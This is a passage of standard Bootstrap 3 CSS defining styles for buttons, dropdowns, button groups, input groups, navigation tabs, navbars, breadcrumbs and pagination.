.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d;}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning{background-image:none;}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}
.btn-warning .badge{color:#f0ad4e;background-color:#fff;}
.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}
.btn-danger:focus,
.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19;}
.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925;}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19;}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger{background-image:none;}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}
.btn-danger .badge{color:#d9534f;background-color:#fff;}
.btn-link{font-weight:normal;color:#337ab7;border-radius:0;}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active{border-color:transparent;}
.btn-link:hover,
.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent;}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none;}
.btn-lg,
.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}
.btn-sm,
.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}
.btn-xs,
.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}
.btn-block{display:block;width:100%;}
.btn-block + .btn-block{margin-top:5px;}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block{width:100%;}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}
.fade.in{opacity:1;}
.collapse{display:none;}
.collapse.in{display:block;}
tr.collapse.in{display:table-row;}
tbody.collapse.in{display:table-row-group;}
.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;}
.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent;}
.dropup,
.dropdown{position:relative;}
.dropdown-toggle:focus{outline:0;}
.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, .15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, .175);box-shadow:0 6px 12px rgba(0, 0, 0, .175);}
.dropdown-menu.pull-right{right:0;left:auto;}
.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}
.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap;}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5;}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0;}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus{color:#777;}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}
.open > .dropdown-menu{display:block;}
.open > a{outline:0;}
.dropdown-menu-right{right:0;left:auto;}
.dropdown-menu-left{right:auto;left:0;}
.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap;}
.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990;}
.pull-right > .dropdown-menu{right:0;left:auto;}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}
@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}
.navbar-right .dropdown-menu-left{right:auto;left:0;}
}
.btn-group,
.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}
.btn-group > .btn,
.btn-group-vertical > .btn{position:relative;float:left;}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active{z-index:2;}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group{margin-left:-1px;}
.btn-toolbar{margin-left:-5px;}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group{float:left;}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group{margin-left:5px;}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}
.btn-group > .btn:first-child{margin-left:0;}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0;}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}
.btn-group > .btn-group{float:left;}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0;}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle{outline:0;}
.btn-group > .btn + .dropdown-toggle{padding-right:8px;padding-left:8px;}
.btn-group > .btn-lg + .dropdown-toggle{padding-right:12px;padding-left:12px;}
.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}
.btn .caret{margin-left:0;}
.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0;}
.dropup .btn-lg .caret{border-width:0 5px 5px;}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}
.btn-group-vertical > .btn-group > .btn{float:none;}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}
.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}
.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}
.btn-group-vertical > .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px;}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-top-right-radius:0;}
.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group{display:table-cell;float:none;width:1%;}
.btn-group-justified > .btn-group .btn{width:100%;}
.btn-group-justified > .btn-group .dropdown-menu{left:auto;}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none;}
.input-group{position:relative;display:table;border-collapse:separate;}
.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0;}
.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn{height:46px;line-height:46px;}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn{height:auto;}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn{height:30px;line-height:30px;}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn{height:auto;}
.input-group-addon,
.input-group-btn,
.input-group .form-control{display:table-cell;}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}
.input-group-addon,
.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}
.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}
.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px;}
.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px;}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"]{margin-top:0;}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0;}
.input-group-addon:first-child{border-right:0;}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0;}
.input-group-addon:last-child{border-left:0;}
.input-group-btn{position:relative;font-size:0;white-space:nowrap;}
.input-group-btn > .btn{position:relative;}
.input-group-btn > .btn + .btn{margin-left:-1px;}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active{z-index:2;}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group{margin-right:-1px;}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group{z-index:2;margin-left:-1px;}
.nav{padding-left:0;margin-bottom:0;list-style:none;}
.nav > li{position:relative;display:block;}
.nav > li > a{position:relative;display:block;padding:10px 15px;}
.nav > li > a:hover,
.nav > li > a:focus{text-decoration:none;background-color:#eee;}
.nav > li.disabled > a{color:#777;}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent;}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus{background-color:#eee;border-color:#337ab7;}
.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}
.nav > li > a > img{max-width:none;}
.nav-tabs{border-bottom:1px solid #ddd;}
.nav-tabs > li{float:left;margin-bottom:-1px;}
.nav-tabs > li > a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;}
.nav-tabs > li > a:hover{border-color:#eee #eee #ddd;}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;}
.nav-tabs.nav-justified{width:100%;border-bottom:0;}
.nav-tabs.nav-justified > li{float:none;}
.nav-tabs.nav-justified > li > a{margin-bottom:5px;text-align:center;}
.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}
@media (min-width:768px){.nav-tabs.nav-justified > li{display:table-cell;width:1%;}
.nav-tabs.nav-justified > li > a{margin-bottom:0;}
}
.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}
@media (min-width:768px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff;}
}
.nav-pills > li{float:left;}
.nav-pills > li > a{border-radius:4px;}
.nav-pills > li + li{margin-left:2px;}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus{color:#fff;background-color:#337ab7;}
.nav-stacked > li{float:none;}
.nav-stacked > li + li{margin-top:2px;margin-left:0;}
.nav-justified{width:100%;}
.nav-justified > li{float:none;}
.nav-justified > li > a{margin-bottom:5px;text-align:center;}
.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}
@media (min-width:768px){.nav-justified > li{display:table-cell;width:1%;}
.nav-justified > li > a{margin-bottom:0;}
}
.nav-tabs-justified{border-bottom:0;}
.nav-tabs-justified > li > a{margin-right:0;border-radius:4px;}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}
@media (min-width:768px){.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}
}
.tab-content > .tab-pane{display:none;}
.tab-content > .active{display:block;}
.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}
.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;}
@media (min-width:768px){.navbar{border-radius:4px;}
}
@media (min-width:768px){.navbar-header{float:left;}
}
.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1);}
.navbar-collapse.in{overflow-y:auto;}
@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}
.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}
.navbar-collapse.in{overflow-y:visible;}
.navbar-fixed-top .navbar-collapse,
.navbar-static-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0;}
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse{max-height:340px;}
@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse{max-height:200px;}
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}
@media (min-width:768px){.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}
}
.navbar-static-top{z-index:1000;border-width:0 0 1px;}
@media (min-width:768px){.navbar-static-top{border-radius:0;}
}
.navbar-fixed-top,
.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}
@media (min-width:768px){.navbar-fixed-top,
.navbar-fixed-bottom{border-radius:0;}
}
.navbar-fixed-top{top:0;border-width:0 0 1px;}
.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}
.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}
.navbar-brand:hover,
.navbar-brand:focus{text-decoration:none;}
.navbar-brand > img{display:block;}
@media (min-width:768px){.navbar > .container .navbar-brand,
.navbar > .container-fluid .navbar-brand{margin-left:-15px;}
}
.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}
.navbar-toggle:focus{outline:0;}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}
.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}
@media (min-width:768px){.navbar-toggle{display:none;}
}
.navbar-nav{margin:7.5px -15px;}
.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px;}
@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;}
.navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}
.navbar-nav .open .dropdown-menu > li > a{line-height:20px;}
.navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}
}
@media (min-width:768px){.navbar-nav{float:left;margin:0;}
.navbar-nav > li{float:left;}
.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;}
}
.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);}
@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}
.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}
.navbar-form .form-control-static{display:inline-block;}
.navbar-form .input-group{display:inline-table;vertical-align:middle;}
.navbar-form .input-group .input-group-addon,
.navbar-form .input-group .input-group-btn,
.navbar-form .input-group .form-control{width:auto;}
.navbar-form .input-group > .form-control{width:100%;}
.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}
.navbar-form .radio,
.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}
.navbar-form .radio label,
.navbar-form .checkbox label{padding-left:0;}
.navbar-form .radio input[type="radio"],
.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0;}
.navbar-form .has-feedback .form-control-feedback{top:0;}
}
@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}
.navbar-form .form-group:last-child{margin-bottom:0;}
}
@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none;}
}
.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}
.navbar-btn{margin-top:8px;margin-bottom:8px;}
.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px;}
.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px;}
.navbar-text{margin-top:15px;margin-bottom:15px;}
@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px;}
}
@media (min-width:768px){.navbar-left{float:left !important;}
.navbar-right{float:right !important;margin-right:-15px;}
.navbar-right ~ .navbar-right{margin-right:0;}
}
.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7;}
.navbar-default .navbar-brand{color:#777;}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent;}
.navbar-default .navbar-text{color:#777;}
.navbar-default .navbar-nav > li > a{color:#777;}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7;}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}
.navbar-default .navbar-toggle{border-color:#ddd;}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{background-color:#ddd;}
.navbar-default .navbar-toggle .icon-bar{background-color:#888;}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form{border-color:#e7e7e7;}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus{color:#555;background-color:#e7e7e7;}
@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}
.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7;}
.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}
}
.navbar-default .navbar-link{color:#777;}
.navbar-default .navbar-link:hover{color:#333;}
.navbar-default .btn-link{color:#777;}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus{color:#333;}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}
.navbar-inverse{background-color:#222;border-color:#080808;}
.navbar-inverse .navbar-brand{color:#9d9d9d;}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}
.navbar-inverse .navbar-text{color:#9d9d9d;}
.navbar-inverse .navbar-nav > li > a{color:#9d9d9d;}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#080808;}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}
.navbar-inverse .navbar-toggle{border-color:#333;}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus{background-color:#333;}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form{border-color:#101010;}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus{color:#fff;background-color:#080808;}
@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808;}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#9d9d9d;}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808;}
.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}
}
.navbar-inverse .navbar-link{color:#9d9d9d;}
.navbar-inverse .navbar-link:hover{color:#fff;}
.navbar-inverse .btn-link{color:#9d9d9d;}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus{color:#fff;}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}
.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px;}
.breadcrumb > li{display:inline-block;}
.breadcrumb > li + li:before{padding:0 5px;color:#ccc;content:"/\00a0";}
.breadcrumb > .active{color:#777;}
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}
.pagination > li{display:inline;}
.pagination > li > a,
.pagination > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}
.pagination > li:first-child > a,
.pagination > li:first-child > span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}
.pagination > li:last-child > a,
.pagination > li:last-child > span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd;}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7;}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd;}
.pagination-lg > li > a,
.pagination-lg > li > span{padding:10px 16px;font-size:18px;line-height:1.3333333;}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span{border-top-left-radius:6px;border-bottom-left-radius:6px;}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span{border-top-right-radius:6px;border-bottom-right-radius:6px;}
.pagination-sm > li > a,
.pagination-sm > li > span{padding:5px 10px;font-size:12px;line-height:1.5;}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span{border-top-left-radius:3px;border-bottom-left-radius:3px;}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span{border-top-right-radius:3px;border-bottom-right-radius:3px;}
.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none;}
.pager li{display:inline;}
.pager li > a,
